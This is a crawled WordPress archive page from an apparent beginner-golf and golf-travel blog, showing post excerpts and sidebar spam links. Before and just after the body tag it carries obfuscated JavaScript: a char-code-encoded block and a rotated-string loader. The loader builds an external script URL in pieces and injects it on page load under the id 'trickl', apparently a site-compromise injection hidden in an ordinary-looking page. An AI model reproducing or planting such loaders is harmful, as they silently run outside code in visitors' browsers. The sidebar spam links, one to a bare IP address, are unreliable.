117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>

<body class="archive category category-2 custom-background wp-theme-twentyten">
<script></script><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://bpascalfilm.com/" rel="home" >Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot;</a>
						</span>
					</div>
										<div id="site-description">Golf playing techniques for beginners</div>
					<img src="https://bpascalfilm.com/wp-content/uploads/2026/01/cropped-360_F_498171893_tUZDnneYE0XJYDeIdCFE1gJw2IvGsuMv.jpg" width="940" height="197" alt="Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot;" srcset="https://bpascalfilm.com/wp-content/uploads/2026/01/cropped-360_F_498171893_tUZDnneYE0XJYDeIdCFE1gJw2IvGsuMv.jpg 940w, https://bpascalfilm.com/wp-content/uploads/2026/01/cropped-360_F_498171893_tUZDnneYE0XJYDeIdCFE1gJw2IvGsuMv-300x63.jpg 300w, https://bpascalfilm.com/wp-content/uploads/2026/01/cropped-360_F_498171893_tUZDnneYE0XJYDeIdCFE1gJw2IvGsuMv-768x161.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://bpascalfilm.com/">Home</a></li><li class="page_item page-item-2"><a href="https://bpascalfilm.com/sample-page/">Sample Page</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Category Archives: <span>Golf and Vacations</span>				</h1>
				
	<div id="nav-above" class="navigation">
			<div class="nav-previous"><a href="https://bpascalfilm.com/category/3048/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
	
		</div><!-- #nav-above -->



	
			<div id="post-8673" class="post-8673 post type-post status-publish format-standard hentry category-beginner-golfer category-2 tag-beginner-golfer tag-sports">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2026/01/02/%f0%9f%8f%8c%ef%b8%8f%e2%99%82%ef%b8%8f-7-common-technical-mistakes-beginners-make-when-hitting-a-golf-ball/" rel="bookmark">🏌️‍♂️ 7 Common Technical Mistakes Beginners Make When Hitting a Golf Ball</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2026/01/02/%f0%9f%8f%8c%ef%b8%8f%e2%99%82%ef%b8%8f-7-common-technical-mistakes-beginners-make-when-hitting-a-golf-ball/" title="4:12 am" rel="bookmark"><span class="entry-date">January 2, 2026</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>1️⃣ Improper Grip Beginners often grip the club too tightly or incorrectly, which kills rhythm and control. A proper grip should be firm but relaxed — think holding a tube of toothpaste without squeezing the paste out. Swyng Fix: 2️⃣ &hellip; <a href="https://bpascalfilm.com/2026/01/02/%f0%9f%8f%8c%ef%b8%8f%e2%99%82%ef%b8%8f-7-common-technical-mistakes-beginners-make-when-hitting-a-golf-ball/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/beginner-golfer/" rel="category tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/beginner-golfer/" rel="tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/tag/sports/" rel="tag">sports</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on 🏌️‍♂️ 7 Common Technical Mistakes Beginners Make When Hitting a Golf Ball</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8673 -->

		
	

	
			<div id="post-8679" class="post-8679 post type-post status-publish format-standard has-post-thumbnail hentry category-beginner-golfer category-2 tag-beginner-golfer tag-golf-life-style">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2025/12/24/eye-coordination-when-hitting-a-golf-ball/" rel="bookmark">Eye coordination when hitting a golf ball</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2025/12/24/eye-coordination-when-hitting-a-golf-ball/" title="4:27 am" rel="bookmark"><span class="entry-date">December 24, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>👀 1. What Eye Coordination Means in Golf Eye coordination in golf refers to how your eyes and visual focus work with your body movement to make solid contact with the ball. It’s not just about looking at the ball &hellip; <a href="https://bpascalfilm.com/2025/12/24/eye-coordination-when-hitting-a-golf-ball/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/beginner-golfer/" rel="category tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/beginner-golfer/" rel="tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/tag/golf-life-style/" rel="tag">Golf Life Style</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Eye coordination when hitting a golf ball</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8679 -->

		
	

	
			<div id="post-8677" class="post-8677 post type-post status-publish format-standard hentry category-beginner-golfer category-2 tag-beginner-golfer tag-golf-life-style">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2025/12/21/the-correct-standing-position-when-hitting-a-golf-ball/" rel="bookmark">The correct standing position when hitting a golf ball</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2025/12/21/the-correct-standing-position-when-hitting-a-golf-ball/" title="4:24 am" rel="bookmark"><span class="entry-date">December 21, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>🏌️‍♂️ 1. Stance Width (Kaki / Foot Position) 🧍‍♂️ 2. Distance From the Ball 🤸‍♂️ 3. Knee and Hip Position 🎯 4. Upper Body Posture ⚖️ 5. Weight Distribution 🏌️‍♂️ 6. Ball Position (Relates to Stance) The ball’s placement in &hellip; <a href="https://bpascalfilm.com/2025/12/21/the-correct-standing-position-when-hitting-a-golf-ball/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/beginner-golfer/" rel="category tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/beginner-golfer/" rel="tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/tag/golf-life-style/" rel="tag">Golf Life Style</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on The correct standing position when hitting a golf ball</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8677 -->

		
	

	
			<div id="post-8675" class="post-8675 post type-post status-publish format-standard hentry category-beginner-golfer category-2 category-uncategorized tag-beginner-golfer tag-golf-life-style">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2025/12/18/understanding-swing-constraints-for-beginner-golfers/" rel="bookmark">Understanding Swing Constraints for Beginner Golfers</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2025/12/18/understanding-swing-constraints-for-beginner-golfers/" title="4:16 am" rel="bookmark"><span class="entry-date">December 18, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>🏌️‍♂️ What “Swing Constraints” Means in Golf In golf, swing constraints are the physical and technical limitations that often hold beginners back from making consistent, solid contact with the ball. These arise from posture, movement habits, lack of body awareness, &hellip; <a href="https://bpascalfilm.com/2025/12/18/understanding-swing-constraints-for-beginner-golfers/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/beginner-golfer/" rel="category tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>, <a href="https://bpascalfilm.com/category/uncategorized/" rel="category tag">Uncategorized</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/beginner-golfer/" rel="tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/tag/golf-life-style/" rel="tag">Golf Life Style</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Understanding Swing Constraints for Beginner Golfers</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8675 -->

		
	

	
			<div id="post-8669" class="post-8669 post type-post status-publish format-standard hentry category-beginner-golfer category-2 tag-beginner-golfer tag-sports">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2025/12/09/golf-club-selection-challenges-for-beginners-a-guide-to-avoiding-the-wrong-purchase-when-starting-out-plus-image/" rel="bookmark">Golf Club Selection Challenges for Beginners: A Guide to Avoiding the Wrong Purchase When Starting Out plus image</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2025/12/09/golf-club-selection-challenges-for-beginners-a-guide-to-avoiding-the-wrong-purchase-when-starting-out-plus-image/" title="3:57 am" rel="bookmark"><span class="entry-date">December 9, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>🏌️‍♂️ Beginner Golf Club Buying Guide — Avoid the Wrong Purchase Choosing your first golf clubs can feel overwhelming — especially with so many types, specs, and price ranges out there. Here’s a clear, friendly guide to help you make &hellip; <a href="https://bpascalfilm.com/2025/12/09/golf-club-selection-challenges-for-beginners-a-guide-to-avoiding-the-wrong-purchase-when-starting-out-plus-image/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/beginner-golfer/" rel="category tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/beginner-golfer/" rel="tag">Beginner Golfer</a>, <a href="https://bpascalfilm.com/tag/sports/" rel="tag">sports</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Golf Club Selection Challenges for Beginners: A Guide to Avoiding the Wrong Purchase When Starting Out plus image</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8669 -->

		
	

	
			<div id="post-8468" class="post-8468 post type-post status-publish format-standard hentry category-2 tag-activities tag-amazinescom tag-articles tag-sports">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2018/02/05/sports-activities-articles-from-amazines-com-web-page-3/" rel="bookmark">Sports activities Articles From AMAZINES.COM Web page 3</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2018/02/05/sports-activities-articles-from-amazines-com-web-page-3/" title="5:38 am" rel="bookmark"><span class="entry-date">February 5, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Golf resorts in India have been built with the purpose of introducing leisure with enterprise facilities with excessive requirements. You&#8217;ll quickly discover that the Island of Jamaica is truly blessed with many pure assets and a rich history. The island &hellip; <a href="https://bpascalfilm.com/2018/02/05/sports-activities-articles-from-amazines-com-web-page-3/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/activities/" rel="tag">activities</a>, <a href="https://bpascalfilm.com/tag/amazinescom/" rel="tag">amazinescom</a>, <a href="https://bpascalfilm.com/tag/articles/" rel="tag">articles</a>, <a href="https://bpascalfilm.com/tag/sports/" rel="tag">sports</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://bpascalfilm.com/2018/02/05/sports-activities-articles-from-amazines-com-web-page-3/#respond">Leave a comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8468 -->

		
	

	
			<div id="post-8376" class="post-8376 post type-post status-publish format-standard hentry category-2 tag-buffets tag-culinary tag-faculty tag-historical tag-infusions tag-okanagan tag-restaurant">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2018/01/22/historical-past-of-buffets-infusions-restaurant-and-the-okanagan-faculty-culinary-arts-buffets/" rel="bookmark">Historical past Of Buffets, Infusions Restaurant And The Okanagan Faculty Culinary Arts Buffets</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2018/01/22/historical-past-of-buffets-infusions-restaurant-and-the-okanagan-faculty-culinary-arts-buffets/" title="1:33 am" rel="bookmark"><span class="entry-date">January 22, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Are you curious about planning your next vacation in Mexico? Buffets are extremely popular with folks immediately, as a result of, it presents loads of meals selection at a reasonable price. People with large appetites can feed themselves with out &hellip; <a href="https://bpascalfilm.com/2018/01/22/historical-past-of-buffets-infusions-restaurant-and-the-okanagan-faculty-culinary-arts-buffets/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/buffets/" rel="tag">buffets</a>, <a href="https://bpascalfilm.com/tag/culinary/" rel="tag">culinary</a>, <a href="https://bpascalfilm.com/tag/faculty/" rel="tag">faculty</a>, <a href="https://bpascalfilm.com/tag/historical/" rel="tag">historical</a>, <a href="https://bpascalfilm.com/tag/infusions/" rel="tag">infusions</a>, <a href="https://bpascalfilm.com/tag/okanagan/" rel="tag">okanagan</a>, <a href="https://bpascalfilm.com/tag/restaurant/" rel="tag">restaurant</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://bpascalfilm.com/2018/01/22/historical-past-of-buffets-infusions-restaurant-and-the-okanagan-faculty-culinary-arts-buffets/#respond">Leave a comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8376 -->

		
	

	
			<div id="post-8462" class="post-8462 post type-post status-publish format-standard hentry category-2 tag-travel tag-vacation">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2018/01/18/golf-travel-and-vacation/" rel="bookmark">Golf Travel And Vacation</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2018/01/18/golf-travel-and-vacation/" title="2:51 pm" rel="bookmark"><span class="entry-date">January 18, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Tenerife, in the Canary Islands off the coast of Africa, though belonging to Spain is a well-liked destination for holidaymakers worldwide. The associated fee would range in fact on the dates however could embrace: Six nights top quality lodging, automotive &hellip; <a href="https://bpascalfilm.com/2018/01/18/golf-travel-and-vacation/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/travel/" rel="tag">travel</a>, <a href="https://bpascalfilm.com/tag/vacation/" rel="tag">vacation</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://bpascalfilm.com/2018/01/18/golf-travel-and-vacation/#respond">Leave a comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8462 -->

		
	

	
			<div id="post-8388" class="post-8388 post type-post status-publish format-standard hentry category-2 tag-america tag-resorts">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2018/01/10/high-five-golf-resorts-in-america/" rel="bookmark">High Five Golf Resorts In America</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2018/01/10/high-five-golf-resorts-in-america/" title="6:15 am" rel="bookmark"><span class="entry-date">January 10, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Tenerife, within the Canary Islands off the coast of Africa, although belonging to Spain is a well-liked vacation spot for holidaymakers worldwide. Baja California is a superb vacation spot too for individuals who love mountain biking, hiking, trekking, camping and &hellip; <a href="https://bpascalfilm.com/2018/01/10/high-five-golf-resorts-in-america/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/america/" rel="tag">america</a>, <a href="https://bpascalfilm.com/tag/resorts/" rel="tag">resorts</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://bpascalfilm.com/2018/01/10/high-five-golf-resorts-in-america/#respond">Leave a comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8388 -->

		
	

	
			<div id="post-8408" class="post-8408 post type-post status-publish format-standard hentry category-2 tag-bandon tag-causes tag-oregon tag-resorts tag-three">
			<h2 class="entry-title"><a href="https://bpascalfilm.com/2018/01/01/three-causes-to-go-to-bandon-oregon-golf-resorts/" rel="bookmark">three Causes To Go to Bandon Oregon Golf Resorts</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2018/01/01/three-causes-to-go-to-bandon-oregon-golf-resorts/" title="5:08 am" rel="bookmark"><span class="entry-date">January 1, 2018</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Golf resorts in India have been built with the purpose of introducing leisure with enterprise services with excessive standards. At three,718 metres high, Mount Teide is no doubt the focal point of Tenerife. It is on the centre of one &hellip; <a href="https://bpascalfilm.com/2018/01/01/three-causes-to-go-to-bandon-oregon-golf-resorts/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://bpascalfilm.com/tag/bandon/" rel="tag">bandon</a>, <a href="https://bpascalfilm.com/tag/causes/" rel="tag">causes</a>, <a href="https://bpascalfilm.com/tag/oregon/" rel="tag">oregon</a>, <a href="https://bpascalfilm.com/tag/resorts/" rel="tag">resorts</a>, <a href="https://bpascalfilm.com/tag/three/" rel="tag">three</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://bpascalfilm.com/2018/01/01/three-causes-to-go-to-bandon-oregon-golf-resorts/#respond">Leave a comment</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-8408 -->

		
	

				<div id="nav-below" class="navigation">
									<div class="nav-previous"><a href="https://bpascalfilm.com/category/3048/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				
								</div><!-- #nav-below -->

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="execphp-28" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://directtextilestore.com/Wholesale-Tablecloths" target="_blank">cheap linen tablecloths in bulk</a></p>
</div>
		</li><li id="execphp-26" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p>Pearson Airport Limousine provides professional Limousine & car service <a href="https://pearsonairportlimo.ca" target="_blank">Airport Limousine</a> 24-7 service. We have Unbeatable Prices on All Limo Service to Pearson from the GTA.</p>
</div>
		</li><li id="execphp-22" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://www.oafare.com" target="_blank">www.oafare.com</a></p>
</div>
		</li><li id="execphp-19" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://vnwetrip.com/" target="_blank">&#46041;&#45224;&#50500; &#44264;&#54532;</a></p>
</div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://bpascalfilm.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="execphp-16" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://iiwiars.com" target="_blank">anonymous stories iiwiars</a></p>
</div>
		</li><li id="execphp-14" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://vnwetrip.com/" target="_blank">&#54840;&#52824;&#48124; &#50668;&#54665;</a></p>
</div>
		</li><li id="execphp-12" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://excellenttrek.com/cost-of-annapurna-circuit-lowest-cheapest-economy-budget-for-private-trekking/" target="_blank">annapurna circuit trek cost excellenttrek</a></p>
</div>
		</li><li id="execphp-10" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://americanliquidations.org/" target="_blank">americanliquidations</a></p>
</div>
		</li><li id="execphp-5" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://103.6.168.123/index.html" target="_blank">m88 mansion</a></p>
</div>
